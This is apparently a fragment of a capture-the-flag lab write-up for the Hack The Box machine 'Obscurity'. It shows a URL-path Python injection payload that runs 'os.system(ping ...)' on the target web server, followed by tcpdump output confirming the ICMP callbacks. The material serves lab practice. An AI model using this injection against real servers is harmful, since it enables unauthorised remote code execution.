 Not Secure | 10.10.10.168:8080/';os.system('ping%20-c3%2010.10.14.94');x='
Error 404
Document /';os.system('ping -c3 10.10.14.94');x=' could not be found
2. tcpdump
[noob@shell:obscurity]$ tcpdump -i utun2 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on utun2, link-type NULL (BSD loopback), capture size 262144 bytes
23:43:13.616157 IP 10.10.10.168 > 10.10.14.94: ICMP echo request, id 5515, seq 1, length 64
23:43:13.616204 IP 10.10.14.94 > 10.10.10.168: ICMP echo reply, id 5515, seq 1, length 64
23:43:14.774744 IP 10.10.10.168 > 10.10.14.94: ICMP echo request, id 5515, seq 2, length 64
23:43:14.774791 IP 10.10.14.94 > 10.10.10.168: ICMP echo reply, id 5515, seq 2, length 64
23:43:15.798227 IP 10.10.10.168 > 10.10.14.94: ICMP echo request, id 5515, seq 3, length 64
23:43:15.798266 IP 10.10.14.94 > 10.10.10.168: ICMP echo reply, id 5515, seq 3, length 64